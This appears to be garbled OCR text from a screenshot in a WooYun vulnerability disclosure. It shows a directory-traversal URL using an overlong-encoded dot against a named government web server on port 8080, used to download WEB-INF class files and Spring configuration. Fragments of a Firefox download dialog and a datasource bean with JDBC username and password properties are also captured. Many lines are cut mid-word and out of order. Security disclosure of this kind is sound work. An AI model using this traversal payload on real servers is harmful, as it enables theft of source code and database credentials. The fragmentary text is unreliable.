 http://www.pbc.go...cationContext.xml
.cn:8080/%c0%ae/WEB-INF/classes/com/huilan/application/action/PeopleBankAction.class
Google
Search for PHP information:
on
正在打开 PeopleBankAction.class
您选择了打开：
PeopleBankAction.class
哪个是： class File (3.5 KB)
来源： http://www.pbc.gov.cn:8080
您想要 Firefox 如何处理此文件？
打开方式(O)
浏览(B)...
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定
取消
="no" default-dependency-check="none">
mework.beans.factory.config.PropertyPlaceholde
ault" autowire="default" dependency-check="
e>
−<bean id="dataSource" class="org.apache.commons.dbcp.BasicDataSource" destroy-method="close" a
singleton="true" lazy-init="default" autowire="default" dependency-check="default">
−<property name="driverClassName">
<value>${jdbc.driverClassName}</value>
</property>
−<property name="url">
<value>${jdbc.url}</value>
</property>
−<property name="username">
<value>${jdbc.username}</value>
</property>
−<property name="password">
www.wooyun.org